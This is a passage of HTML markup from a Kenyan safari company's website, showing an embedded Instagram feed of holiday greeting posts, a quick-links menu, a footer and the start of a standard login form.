data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;}">
            <span class="sbi-screenreader">HAPPY INTERNATIONAL GIRAFFE DAY TO THESE MAGESTIC </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY INTERNATIONAL GIRAFFE DAY TO THESE MAGESTIC BEAUTIFUL CREATURES 🦒🦒@thegiraffemanor 
#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#experiencenaturewithus 
#giraffe 
#giraffemanorkenya 
#giraffemanorhotel">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933774462677934" data-date="1685605773">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cs8KGxpInR9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&#038;oe=67560DA8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;}">
            <span class="sbi-screenreader">Happy Madaraka Day from us to you… 

#prideofana</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Madaraka Day from us to you… 

#prideofanafricanexperience 
#experiencenaturewithus 
#safarilife 
#tembeakenya🇰🇪🐾 
#madarakaday 
#kenya🇰🇪 
#republicday 
#holidays">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006573715669426" data-date="1684055969">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsN-Fvnou8i/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&#038;oe=67561CE3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;}">
            <span class="sbi-screenreader">Happy Mother’s Day to all the moms everywhere fo</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Mother’s Day to all the moms everywhere for everything you do! You are appreciated… 

#africareboundsafaris 
#prideofanafricanexperience 
#celebratingmotherhood 
#mothersday 
#celebratingmothers">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18279446788139375" data-date="1682928676">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrsX8uoon2r/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&#038;oe=67562099" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;}">
            <span class="sbi-screenreader">Happy Labour Day from us to you… 

#prideofanafr</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Labour Day from us to you… 

#prideofanafricanexperience 
#experiencenaturewithus 
#safarilife 
#tembeakenya🇰🇪🐾 
#labourday 
#holidays">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/africareboundsafaris/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18009065930273127&quot;:{&quot;id&quot;:&quot;417155282_1085470159549262_6448346507374321302_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936422100681529&quot;:{&quot;id&quot;:&quot;412718616_254704514106507_503652311895332617_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18083235487402498&quot;:{&quot;id&quot;:&quot;404331644_653366626974043_732704421848617869_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18019127977550032&quot;:{&quot;id&quot;:&quot;355299026_1320819048508677_9060946311763312570_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17933774462677934&quot;:{&quot;id&quot;:&quot;350235506_1596094267568358_9065241145993255804_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18006573715669426&quot;:{&quot;id&quot;:&quot;346841969_260729183283421_2003914323221742419_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18279446788139375&quot;:{&quot;id&quot;:&quot;344498126_6370782419650843_2536008884267062223_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18040839631580290&quot;:{&quot;id&quot;:&quot;421966161_1127680555074247_8278412627917032848_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028637584797267&quot;:{&quot;id&quot;:&quot;432816592_1394902881142775_8400702121949807877_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18042743953673914&quot;:{&quot;id&quot;:&quot;433807588_1878844529207690_3330593015783710706_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028470577965864&quot;:{&quot;id&quot;:&quot;435730082_371131309244651_8863463956896525373_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18089444533435047&quot;:{&quot;id&quot;:&quot;443288558_973294084009898_7067255568025771276_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18125392327360761&quot;:{&quot;id&quot;:&quot;448025361_858955236049830_3824027946400536307_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916361019969635&quot;:{&quot;id&quot;:&quot;454905913_1249423652892936_3067563028602717777_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18050357812849368&quot;:{&quot;id&quot;:&quot;455821637_866617518258828_522360490844597032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18298443808166858&quot;:{&quot;id&quot;:&quot;456311513_1147937296978127_7863940591268413953_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18012287939324264&quot;:{&quot;id&quot;:&quot;456919460_855448142907877_9047475369351403001_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18237662779285335&quot;:{&quot;id&quot;:&quot;458197443_390048003880024_5923538704039704850_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18043343065887508&quot;:{&quot;id&quot;:&quot;462835167_18017110823541553_7035353991059997462_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18073386109619096&quot;:{&quot;id&quot;:&quot;468449600_18022235174541553_9011094828080263135_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>


		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10058"><a href="https://africareboundsafaris.com/blog/">Blog</a></li>
<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://africareboundsafaris.com/covid-19-updates/">COVID-19 Updates</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://africareboundsafaris.com/faqs/">FAQs</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://africareboundsafaris.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://africareboundsafaris.com/contact/">Contact Us</a></li>
</ul></div></div></div></div>
	</div> 
</div><!--End .row--></div><!--End .container--></div><div class="vc_row-full-width vc_clearfix"></div>
</section><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://africareboundsafaris.com/tsavo-national-parks/" data-a2a-title="Tsavo National Parks"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> </footer>
    <div class="container main-footer-sub">
        <div class="st-flex space-between">
            <div class="left mt20">
                <div class="f14">
                    Africa Rebound Safaris ©2023. All rights reserved. Designed by
<a href="https://pinchafrica.co.ke"> Pinch Africa </a>                </div>
            </div>
            <div class="right mt20">
                            </div>
        </div>
    </div>

<div class="modal fade login-regiter-popup" id="st-login-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document" style="max-width: 450px;">
        <div class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>
                <div class="modal-title">Log In</div>
            </div>
            <div class="modal-body relative">
                <div class="map-loading" style="display:none">
                </div>
                <form action="" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_login_popup">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Email or Username">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 209.000000)">
                    <g id="Group" transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5" id="Shape"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z" id="Shape"></path>
                            <circle id="Oval" cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Log In">
                    </div>
                    <div class="message-wrapper mt20"></div>
                    <div class="mt20 st-flex space-between st-icheck">
                        <div class="st-icheck-item">
                            <label for="remember-me" class="c-grey">
                                <input type="checkbox" name="remember" id="remember-me"
                                       value="1"> Remember me                                <span class="checkmark fcheckbox"></span>
                            </label>
                        </div>
                        <a href="#" class="st-link open-loss-password"
                           data-toggle="modal">Forgot Password?</a>
                    </div>
                    <div class="advanced">
                        <p class="text-center f14 c-grey">or continue with</p>
                        <div class="row">
                            <div class="col-xs-4 col-sm-4">
                                                            </div>
